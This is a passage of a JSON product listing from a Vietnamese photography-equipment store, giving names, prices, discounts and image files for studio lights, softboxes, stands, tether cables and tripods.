(7).jpg"},{"id":3431,"dmid":316,"link":"\/day-cap-godox-35mm-gac-ic4-316-3431.html","label":"D\u00e2y c\u00e1p Godox 3.5mm GAC-IC4","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"day-cap-mic-godox-ic4-chinh-hang-minh-duc (5).jpg"},{"id":3432,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-co-to-ong-65cm-211-3432.html","label":"Softbox Beauty Dish Triopo Radar KL-65 c\u00f3 t\u1ed5 \u00f4ng 65cm","gia":1600000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3433,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-co-to-ong-85cm-211-3433.html","label":"Softbox Beauty Dish Triopo Radar KL-85 c\u00f3 t\u1ed5 \u00f4ng 85cm","gia":1890000,"giakm":1690000,"phantram":10.582010582011,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3434,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-co-to-ong-105cm-211-3434.html","label":"Softbox Beauty Dish Triopo Radar KL-105 c\u00f3 t\u1ed5 \u00f4ng 105cm","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3435,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-90cm--khong-to-ong-211-3435.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 90cm - kh\u00f4ng t\u1ed5 ong ","gia":2090000,"giakm":1190000,"phantram":43.062200956938,"image":"softbox-triopo-sl-thao-rap-nhanh (2).jpg"},{"id":3436,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-120cm--khong-to-ong-211-3436.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 120cm  - kh\u00f4ng t\u1ed5 ong ","gia":2290000,"giakm":1590000,"phantram":30.56768558952,"image":"softbox-triopo-sl-thao-rap-nhanh  (4).jpg"},{"id":3437,"dmid":213,"link":"\/chan-den-m288s-pro-new-inox-213-3437.html","label":"Ch\u00e2n \u0110\u00e8n M288s Pro New Inox","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"chan-den-m288s-minhduc (5).jpg"},{"id":3438,"dmid":213,"link":"\/chan-den-m255s-pro-new-inox-213-3438.html","label":"Ch\u00e2n \u0110\u00e8n M255s Pro New Inox","gia":800000,"giakm":700000,"phantram":12.5,"image":"chan-den-m255s-minhduc (5).jpg"},{"id":3439,"dmid":212,"link":"\/khung-tan-sang-co-banh-xe-diffuser-150200cm-212-3439.html","label":"Khung T\u1ea3n S\u00e1ng C\u00f3 B\u00e1nh Xe  Diffuser 150*200cm ","gia":4950000,"giakm":4450000,"phantram":10.10101010101,"image":"khung-tan-sang-co-lon-150-200cm-chinh-hang-minhduc (14).jpg"},{"id":3470,"dmid":358,"link":"\/den-led-nanlite-forza-fs150b-monolight-bicolor-358-3470.html","label":"\u0110\u00e8n Led Nanlite Forza FS150B Monolight Bicolor","gia":6990000,"giakm":5150000,"phantram":26.323319027182,"image":"den-led-nanlite-fs150b-minhduc-001.jpg"},{"id":3440,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-c-to-usb-c-right-angle--dai-46m--mau-cam-c-c-congcuc15rt-org-366-3440.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB C to USB C Right Angle - D\u00e0i 4.6m - M\u00e0u Cam ( C-C CONG)CUC15RT-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-ket-noi-tether-tools-typeC (4).jpg"},{"id":3441,"dmid":366,"link":"\/day-tetherpro-usb-30-to-usb-female-active-extension-16\"-46m-cu3017-366-3441.html","label":"D\u00e2y TetherPro USB 3.0 to USB Female Active Extension, 16\" (4.6m), CU3017","gia":1790000,"giakm":1550000,"phantram":13.40782122905,"image":"day-cap-tether-tools-noi-dai  (4).jpg"},{"id":3442,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-20-to-mini-b-8-pin-dai-46m-mau-cam-usb-mini-b8-cu8015-org-366-3442.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Mini B 8 Pin, D\u00e0i 4.6m M\u00e0u Cam (USB-Mini B8) CU8015-ORG","gia":1550000,"giakm":1000000,"phantram":35.483870967742,"image":"day-cap-tether-tools-usb-to-mini-B (3).jpg"},{"id":3443,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-20-to-mini-b-5-pin--dai-46m-mau-cam--usb-mini-b5-pincu5451-366-3443.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 2.0 to Mini B 5 Pin - D\u00e0i 4.6m- M\u00e0u Cam (  USB-Mini B5 Pin)CU5451","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"day-cap-tether-tools-usb-to-mini-B  (3).jpg"},{"id":3444,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b-right-angle--mau-cam-c-micro-b-cong-cuc33r15-org-366-3444.html","label":"D\u00e2y Tether Tools - TetherPro USB C to 3.0 Micro B Right Angle - M\u00e0u Cam ( C-Micro B CONG )CUC33R15-ORG","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"day-cap-tether-tools-typeC-micro-B-right (4).jpg"},{"id":3445,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b--dai-46m-15\"-c-micro-b-cuc3315-org-192-3445.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 3.0 Micro B - D\u00e0i 4.6m (15\" ) (C-Micro B ) CUC3315-ORG","gia":1800000,"giakm":1500000,"phantram":16.666666666667,"image":"day-cap-tether-tools-typeC-micro-B  (4).jpg"},{"id":3446,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b--dai-46m-usb-micro-b--366-3446.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B - d\u00e0i 4.6m ( USB-Micro B )","gia":1990000,"giakm":1500000,"phantram":24.623115577889,"image":"da-tether-tools-usb-3 (3).jpg"},{"id":3447,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b-right-angle--dai-46m-usb-micro-b-cong-cu61rt15-org-366-3447.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B Right Angle - d\u00e0i 4.6m ( USB-Micro B CONG) CU61RT15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-tools-usb-3 (4).jpg"},{"id":3448,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-usb-c--dai-46m--mau-cam--c-c-thang-cuc15-org-366-3448.html","label":"D\u00e2y Tether Tools - TetherPro USB C to USB C - D\u00e0i 4.6m - M\u00e0u Cam  ( C-C TH\u1eb2NG) CUC15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-TypeC (2).jpg"},{"id":3449,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-30-to-usb-c--dai-46m-mau-cam-usb-ccuc3215-org-366-3449.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 3.0 to USB C - D\u00e0i 4.6m- M\u00e0u Cam (USB-C)CUC3215-ORG","gia":1890000,"giakm":1450000,"phantram":23.280423280423,"image":"day-cap-tether-tools-typeC-USB-A (5).jpg"},{"id":3450,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-366-3450.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"day-cap-tether-tool-typeC-mini-B5 (4).jpg"},{"id":3465,"dmid":355,"link":"\/bo-den-livestream-chup-anh-chuyen-nghiep-la150d-355-3465.html","label":"B\u1ed9 \u0111\u00e8n livestream, ch\u1ee5p \u1ea3nh chuy\u00ean nghi\u1ec7p  LA150D","gia":13500000,"giakm":12500000,"phantram":7.4074074074074,"image":"Combo_den_live_miduc.jpg"},{"id":3451,"dmid":274,"link":"\/sekonic-rt-gx-godox-transmitter-module-bundle-274-3451.html","label":"Sekonic RT-GX Godox transmitter module Bundle","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-GX-Godox-transmitter-module-Bundle  (7).jpg"},{"id":3935,"dmid":266,"link":"\/den-flash-mini-godox-im20-266-3935.html","label":"\u0110\u00e8n Flash Mini Godox IM20","gia":790000,"giakm":639000,"phantram":19.113924050633,"image":"den-flash-mini-im20 (7).jpg"},{"id":3452,"dmid":274,"link":"\/sekonic-rt-br-broncolor-transmitter-module-for-the-l-858d-u-light-meters-274-3452.html","label":"Sekonic RT-BR broncolor Transmitter Module for the L-858D-U Light Meters","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-BR-Broncolor-transmitter-module-Bundle  (4).jpg"},{"id":3453,"dmid":320,"link":"\/chan-tripod-leofoto-ls-254c--dau-ball-lh-30-320-3453.html","label":"Ch\u00e2n tripod Leofoto LS-254C + \u0111\u1ea7u ball LH-30","gia":6990000,"giakm":6190000,"phantram":11.444921316166,"image":"Chan-may-anh-leofoto-ls-254c-lh-30r-chinh-hang (13).jpg"},{"id":3454,"dmid":192,"link":"\/xe-day-thiet-bi-trong-studio-192-3454.html","label":"Xe \u0110\u1ea9y Thi\u1ebft B\u1ecb Trong Studio","gia":2500000,"giakm":1750000,"phantram":30,"image":"xe-day-hang-studio-xdh001 (11).jpg"},{"id":3456,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c-320-3456.html","label":"Ch\u00e2n tripod Leofoto LY-284C ","gia":7000000,"giakm":5500000,"phantram":21.428571428571,"image":"Chan-may-anh-leofoto-ly-284c-chinh-hang (2).jpg"},{"id":3457,"dmid":192,"link":"\/bo-tao-hieu-ung-loang-192-3457.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng loang ","gia":1,"giakm":0,"phantram":0,"image":"tao-hieu-ung-loang (10).jpg"},{"id":3458,"dmid":359,"link":"\/den-led-aputure-amaran-200ds-new-2023--359-3458.html","label":"\u0110\u00e8n Led Aputure amaran 200DS ( New 2023 )","gia":7390000,"giakm":5390000,"phantram":27.063599458728,"image":"amaran-200d-s (6).jpg"},{"id":3662,"dmid":367,"link":"\/den-led-tolifo-kw-500b-pro-2700-6500k-367-3662.html","label":"\u0110\u00e8n Led Tolifo KW-500B Pro 2700-6500K","gia":4280000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-500b-500w-bi-color.jpg"},{"id":3663,"dmid":367,"link":"\/den-led-tolifo-st-60rgb-2700k-10000k-rgb-367-3663.html","label":"\u0110\u00e8n Led Tolifo ST-60RGB 2700K-10000K RGB","gia":1950000,"giakm":1860000,"phantram":4.6153846153846,"image":"den-led-cay-tolifo-60w-rgb (7).jpg"},{"id":3459,"dmid":359,"link":"\/den-led-aputure-amaran-cob-60xs-bi-color-359-3459.html","label":"\u0110\u00e8n Led Aputure amaran COB 60XS Bi-Color ","gia":5190000,"giakm":3990000,"phantram":23.121387283237,"image":"amaran-60x-s (6).jpg"},{"id":3892,"dmid":212,"link":"\/tay-treo-hat-sang-cho-studio-chuyen-nghiep-dai-170cm-212-3892.html","label":"Tay treo h\u1eaft s\u00e1ng cho studio chuy\u00ean nghi\u1ec7p d\u00e0i 170cm","gia":350000,"giakm":195000,"phantram":44.285714285714,"image":"tay_treo_hat_sang-studio-minhduc.com (1).jpg"},{"id":3460,"dmid":359,"link":"\/den-led-aputure-amaran-100xs-bi-color-new-2023--359-3460.html","label":"\u0110\u00e8n Led Aputure amaran 100XS Bi-Color ( New 2023 )","gia":6290000,"giakm":5590000,"phantram":11.128775834658,"image":"den-led-amaran-100xs-minhduc.jpg"},{"id":3666,"dmid":320,"link":"\/dau-da-truc-leofoto-g3-3d-geared-head-320-3666.html","label":"\u0110\u1ea7u \u0110a Tr\u1ee5c Leofoto G3 3D Geared Head ","gia":9990000,"giakm":7650000,"phantram":23.423423423423,"image":"dau-da-truc-leofoto-g3-3d-geared-head (14).jpg"},{"id":3660,"dmid":367,"link":"\/den-led-tolifo-kw-300b-pro-2700-6500k-367-3660.html","label":"\u0110\u00e8n Led Tolifo KW-300B Pro 2700-6500K","gia":2980000,"giakm":0,"phantram":0,"image":"den-led-tolifo-kw-300b-bi-color-2700K-6500K-300w (6).jpg"},{"id":3462,"dmid":192,"link":"\/bo-tao-hieu-ung-gobo-vsa-192-3462.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Gobo VSA","gia":700000,"giakm":0,"phantram":0,"image":"VSA-GS4.jpg"},{"id":3461,"dmid":359,"link":"\/den-led-aputure-amaran-100ds-new-2023--359-3461.html","label":"\u0110\u00e8n Led Aputure amaran 100DS ( New 2023 )","gia":4990000,"giakm":3690000,"phantram":26.052104208417,"image":"den-led-amaran-100ds-minhduc.jpg"},{"id":3463,"dmid":334,"link":"\/den-led-panel-godox-ldx100bi-bi-color-334-3463.html","label":"\u0110\u00e8n led  panel Godox LDX100Bi Bi-Color ","gia":8890000,"giakm":7000000,"phantram":21.259842519685,"image":"led-panel-godox-ldx100bi-bi-color (7).jpg"},{"id":3466,"dmid":259,"link":"\/vali-godox-cb-06-dung-den-va-phu-kien-259-3466.html","label":"Vali Godox CB-06 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n","gia":3990000,"giakm":2390000,"phantram":40.100250626566,"image":"godox-cb-06 (5).jpg"},{"id":3464,"dmid":334,"link":"\/den-led-godox-sl300iii-bi-color-330w-chinh-hang-334-3464.html","label":"\u0110\u00e8n Led Godox SL300III Bi Color 330w Ch\u00ednh H\u00e3ng ","gia":10300000,"giakm":8900000,"phantram":13.592233009709,"image":"godox-sl300III-bi-color.jpg"},{"id":3658,"dmid":215,"link":"\/choa-den-to-ong-beauty-dish-55cm-godox-215-3658.html","label":"Ch\u00f3a \u0111\u00e8n t\u1ed5 ong Beauty Dish 55cm Godox","gia":1600000,"giakm":0,"phantram":0,"image":"choa-den-to-ong-beauty-dish-55cm- (1).jpg"},{"id":3467,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50r-rgb-led-334-3467.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50R RGB LED ","gia":5490000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (10).jpg"},{"id":3701,"dmid":192,"link":"\/du-phan-trang-jinbei-100cm-wjb100-192-3701.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 100cm WJB100","gia":850000,"giakm":0,"phantram":0,"image":"du-phan-trang-jinbei-100cm.jpg"},{"id":3468,"dmid":334,"link":"\/den-led-ban-be-cong-godox-fh50bi-color-2800k-6500k-334-3468.html","label":"\u0110\u00e8n led b\u1ea3n b\u1ebb cong Godox FH50Bi color 2800K-6500K","gia":3990000,"giakm":0,"phantram":0,"image":"led-godox-hf-50-rgb (1).jpg"},{"id":3700,"dmid":367,"link":"\/den-led-tolifo-x-350b-pro-2700k-6500k-367-3700.html","label":"\u0110\u00e8n Led Tolifo X-350B Pro 2700K-6500K ","gia":3780000,"giakm":3600000,"phantram":4.7619047619048,"image":"tolifo-x500pro.png"},{"id":3471,"dmid":358,"link":"\/den-led-nanlite-fs150-ac-led-monolight-358-3471.html","label":"\u0110\u00e8n Led Nanlite FS150 AC Led Monolight","gia":5990000,"giakm":4800000,"phantram":19.866444073456,"image":"den-led-nanlite-fs150-minhduc-01.jpg"},{"id":3472,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-8pin--dai-46m-c-mini-b8-cuc2615-org-192-3472.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 8Pin - D\u00e0i 4.6m  (C-Mini B8 ) CUC2615-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"type-C-to-mini-B-8.jpg"},{"id":3473,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-mini-b-5pin--dai-46m-c-mini-b-5-pincuc2415-org-192-3473.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to Mini-B 5Pin - D\u00e0i 4.6m ( C-Mini B 5 Pin)CUC2415-ORG","gia":1990000,"giakm":1260000,"phantram":36.683417085427,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3474,"dmid":192,"link":"\/cap-tether-tools--usb-c-to-usb-female-adapter-extender--dai-46m-mau-camcuca415-org-192-3474.html","label":"C\u00e1p Tether Tools - USB C to USB Female adapter (Extender) - D\u00e0i 4.6m- M\u00e0u CamCUCA415-ORG","gia":1550000,"giakm":1500000,"phantram":3.2258064516129,"image":"1517499017_IMG_939614.jpg"},{"id":3475,"dmid":192,"link":"\/tetherguard-tethering-support-kit-192-3475.html","label":"TetherGuard Tethering Support Kit","gia":690000,"giakm":350000,"phantram":49.275362318841,"image":"tether-support (3).jpg"},{"id":3481,"dmid":334,"link":"\/den-led-sl150iii-bi-color-2800k-6500k-godox-chinh-hang-334-3481.html","label":"\u0110\u00e8n Led SL150III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng ","gia":7990000,"giakm":6330000,"phantram":20.775969962453,"image":"godox-led-light-SL150III-Bi-Color (2).jpg"},{"id":3482,"dmid":334,"link":"\/den-led-sl200iii-bi-color-2800k-6500k-godox-chinh-hang-334-3482.html","label":"\u0110\u00e8n Led SL200III Bi Color (2800K-6500K) Godox Ch\u00ednh H\u00e3ng","gia":7990000,"giakm":6930000,"phantram":13.266583229036,"image":"1677703557_IMG_1938079.jpg"},{"id":3642,"dmid":335,"link":"\/den-led-proton-kl60d-5600k-335-3642.html","label":"\u0110\u00e8n led Proton KL60D 5600K","gia":2850000,"giakm":1950000,"phantram":31.578947368421,"image":"Den-led-chuyen-nghiep-proton-KL60D2.jpg"},{"id":3643,"dmid":335,"link":"\/den-led-proton-kl60bi-2800k-5600k-335-3643.html","label":"\u0110\u00e8n led Proton KL60Bi 2800K-5600K","gia":2990000,"giakm":2490000,"phantram":16.722408026756,"image":"Den-led-chuyen-nghiep-proton-KL60B2.jpg"},{"id":3483,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03--lh-30-320-3483.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03 + LH-30 ","gia":4000000,"giakm":3350000,"phantram":16.25,"image":"chan-nhen-da-nang-leofoto-MT-03 (3).jpg"},{"id":3484,"dmid":320,"link":"\/dau-ball-leofoto-lh-30-320-3484.html","label":"\u0110\u1ea7u ball Leofoto LH-30","gia":2400000,"giakm":0,"phantram":0,"image":"leofoto-lh30-pbl50-13.jpg"},{"id":3485,"dmid":211,"link":"\/softbox-du-godox-60x90cm-6090-usw6090-khong-to-ong-211-3485.html","label":"Softbox d\u00f9 Godox 60X90cm 6090 USW6090 ( kh\u00f4ng t\u1ed5 \u00f4ng)","gia":1090000,"giakm":900000,"phantram":17.43119266055,"image":"softbox-6090-d\u00f9  (5).jpg"},{"id":3489,"dmid":218,"link":"\/du-parabolic-white-ub-165w-165cm-khong-vai-tan-218-3489.html","label":"D\u00f9 Parabolic white UB-165W- 165cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1350000,"giakm":1270000,"phantram":5.9259259259259,"image":"Du-Parabolic white-UB-165W-165cm-Khong-vai-tan (8).jpg"},{"id":3490,"dmid":266,"link":"\/bong-den-flash-tube-ft04-godox-qt600iii-m-266-3490.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT600III -M","gia":3990000,"giakm":2650000,"phantram":33.583959899749,"image":"GodoxFT-QT400IIIFT-QT600IIIFT-QT1200IIIFlashTube_5000x.jpg"},{"id":3491,"dmid":243,"link":"\/den-nanlite-fc-500b-bi-color-led-spotlight-243-3491.html","label":"\u0110\u00e8n Nanlite FC-500B Bi-Color LED Spotlight","gia":15900000,"giakm":11800000,"phantram":25.786163522013,"image":"den-led-nanlite-fc-500-b-minhduc.1.jpg"},{"id":3694,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-blue-320-3694.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Blue)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-13.jpg"},{"id":3492,"dmid":243,"link":"\/den-nanlite-fc-300b-bi-color-led-spotlight-243-3492.html","label":"\u0110\u00e8n Nanlite FC-300B Bi-Color LED Spotlight","gia":10900000,"giakm":0,"phantram":0,"image":"den-led-nanlite-fc-300-b.1.jpg"},{"id":3493,"dmid":217,"link":"\/phong-giay-chup-anh-korean-295-x-11m-230gsm-217-3493.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p \u1ea3nh Korean 2.95 x 11m 230gsm","gia":1080000,"giakm":950000,"phantram":12.037037037037,"image":"color-paper-background-2.95m-11m-minhduc.com.vn.jpg.jpg"},{"id":3494,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-10-320-3494.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-10","gia":12990000,"giakm":9490000,"phantram":26.943802925327,"image":"Chan-may-anh-leofoto-lvm324c-bv10-minhduc (1).jpg"},{"id":3495,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-192-3495.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1700000,"giakm":1250000,"phantram":26.470588235294,"image":"Day-Tether Tools - TetherPro USB-C to Micro-B 5-Pin - D\u00e0i 4 (4).jpg"},{"id":3496,"dmid":212,"link":"\/tay-co-tan-sang-75x90cm--grip-head-chua-kem-vai-tan--212-3496.html","label":"Tay C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD ( ch\u01b0a k\u00e8m v\u1ea3i t\u1ea3n )","gia":950000,"giakm":800000,"phantram":15.789473684211,"image":"Co-Tan-Sang-75-90cm-GRIP HEAD.jpg"},{"id":3497,"dmid":212,"link":"\/co-tan-sang-75x90cm--grip-head-212-3497.html","label":"C\u1edd T\u1ea3n S\u00e1ng 75x90cm + GRIP HEAD","gia":1300000,"giakm":1050000,"phantram":19.230769230769,"image":"tay-co-tan-sang-75-90cm-grib-head-minhduc.jpg"},{"id":3498,"dmid":211,"link":"\/softbox-to-ong-grid-godox-60x60cm-bowen-mount-fw6060-211-3498.html","label":"Softbox T\u1ed5 Ong Grid Godox 60x60cm Bowen mount FW6060","gia":690000,"giakm":0,"phantram":0,"image":"softbox-godox-6060-grip (1).jpg"},{"id":3507,"dmid":192,"link":"\/mang-chan-iris-godox-vsa-id-de-dinh-kem-spotlight-vsa-192-3507.html","label":"M\u00e0ng ch\u1eafn Iris Godox VSA-ID \u0111\u1ec3 \u0111\u00ednh k\u00e8m Spotlight VSA","gia":2190000,"giakm":0,"phantram":0,"image":"1637873341_1676541.jpg"},{"id":3499,"dmid":334,"link":"\/den-led-vai-bang-mau-godox-knowled-f200bi-21-x-21-334-3499.html","label":"\u0110\u00e8n LED v\u1ea3i b\u1ea3ng m\u00e0u Godox KNOWLED F200Bi (2.1 x 2.1)","gia":15000000,"giakm":10500000,"phantram":30,"image":"den-led-vai-godox-f200-bi-color (11).jpg"},{"id":3500,"dmid":213,"link":"\/chan-den-m288-pro-new-inox-213-3500.html","label":"Ch\u00e2n \u0110\u00e8n M288 Pro New Inox","gia":950000,"giakm":700000,"phantram":26.315789473684,"image":"chan-den-m288-pro-new-inox-minhduc (4).jpg"},{"id":3501,"dmid":213,"link":"\/chan-den-m255-pro-new-inox-213-3501.html","label":"Ch\u00e2n \u0110\u00e8n M255 Pro New Inox","gia":800000,"giakm":650000,"phantram":18.75,"image":"chan-den-m255-pro-new-inox-minhduc (4).jpg"},{"id":3502,"dmid":211,"link":"\/softbox-voi-grid-godox-fl-sf-6060-dung-cho-den-led-cuon-fl150s-211-3502.html","label":"Softbox v\u1edbi Grid godox FL-SF 60*60 d\u00f9ng cho \u0111\u00e8n led cu\u1ed9n FL150S","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"softbox-godox-fl-fs-60x60-minhduc (2).jpg"},{"id":3503,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-19k-cho-den-ml60-192-3503.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 19K  cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"godox-mlp-19k (3).jpg"},{"id":3689,"dmid":212,"link":"\/tam-xop-hat-sang-trong-studio-5100100cm-212-3689.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*100cm     ","gia":200000,"giakm":0,"phantram":0,"image":"foam-xop-hat-sang.jpg"},{"id":3554,"dmid":213,"link":"\/chan-den-super-boom-inox-l6-2400-213-3554.html","label":" Ch\u00e2n \u0111\u00e8n SUPER BOOM INOX L6-2400","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"chan-boom-qihe-l6 (3).jpg"},{"id":3688,"dmid":367,"link":"\/den-led-tolifo-sk-200drgb-2700k-6500k-367-3688.html","label":"\u0110\u00e8n Led Tolifo SK-200DRGB 2700K-6500K","gia":4650000,"giakm":0,"phantram":0,"image":"tolifo-SK-200DRGB (2).jpg"},{"id":3504,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-mlp-36k-cho-den-ml60-192-3504.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox MLP 36K cho \u0111\u00e8n ML60","gia":7890000,"giakm":0,"phantram":0,"image":"mlp-godox-36k (5).jpg"},{"id":3505,"dmid":266,"link":"\/godox-ads200-stick-flash-head-cho-ad200-ad200pro-266-3505.html","label":"Godox ADS200 Stick Flash Head cho AD200, AD200pro","gia":6500000,"giakm":5850000,"phantram":10,"image":"godox-ad200-flash-stick-head (8).jpg"},{"id":3691,"dmid":262,"link":"\/gia-do-dien-thoai-len-tripod-xoay-duoc-360-do-gai-dien-thoai-262-3691.html","label":"Gi\u00e1 \u0110\u1ee1 \u0110i\u1ec7n Tho\u1ea1i L\u00ean Tripod Xoay \u0110\u01b0\u1ee3c 360 \u0111\u1ed9 g\u00e0i \u0111i\u1ec7n tho\u1ea1i","gia":80000,"giakm":0,"phantram":0,"image":"5.png"},{"id":3506,"dmid":212,"link":"\/khung-tan-sang-240cm-hd2400-chua-gom-chan-212-3506.html","label":"Khung t\u1ea3n s\u00e1ng 240cm HD2400 (ch\u01b0a g\u1ed3m ch\u00e2n)","gia":5100000,"giakm":4300000,"phantram":15.686274509804,"image":"khung-tan-sang-hd-2400.jpg"},{"id":3508,"dmid":192,"link":"\/filter-mau-15-mau-cho-bo-tao-hieu-ung-vsa-godox-192-3508.html","label":"Filter m\u00e0u ( 15 m\u00e0u) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676537.jpg"},{"id":3509,"dmid":192,"link":"\/filter-nhiet-do-k-16-mieng-cho-bo-tao-hieu-ung-vsa-godox-192-3509.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 K (16 mi\u1ebfng) cho b\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng VSA Godox","gia":850000,"giakm":0,"phantram":0,"image":"1637873341_1676536.jpg"},{"id":3510,"dmid":212,"link":"\/bo-khung-tan-sang-240x240-hd240-da-gom-chan-212-3510.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 240x240 HD240 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":6800000,"giakm":6490000,"phantram":4.5588235294118,"image":"bo-tan-sang-hd-240-kem-chan-ck1.jpg"},{"id":3511,"dmid":211,"link":"\/softbox-godox-fs50-cho-den-fh50-211-3511.html","label":"Softbox Godox FS50 cho \u0111\u00e8n FH50","gia":550000,"giakm":0,"phantram":0,"image":"softbox-godox-fs50-cho-FH50 (2).jpg"},{"id":3512,"dmid":192,"link":"\/tay-treo-phong-inox-md300-pro-dang-rut-sieu-vung-192-3512.html","label":"Tay Treo Ph\u00f4ng Inox  md300 pro D\u1ea1ng R\u00fat si\u00eau v\u1eefng ","gia":690000,"giakm":0,"phantram":0,"image":"tay-rut-inox-4m.jpg"},{"id":3513,"dmid":192,"link":"\/tay-treo-phong-3-doan-inox-dai-3m-192-3513.html","label":"Tay treo phong 3 \u0111o\u1ea1n inox d\u00e0i 3m","gia":600000,"giakm":0,"phantram":0,"image":"tay-treo-phong-inox-3-doan-dai-3m.jpg"},{"id":3514,"dmid":213,"link":"\/ta-do-doi-trong-chan-boom-213-3514.html","label":"T\u1ea1 \u0111\u1ecf \u0111\u1ed1i tr\u1ecdng ch\u00e2n boom","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ta-do-chan-bom.jpg"},{"id":3516,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200200cm-212-3516.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 200*200cm","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3515,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240240cm-212-3515.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 240*240cm 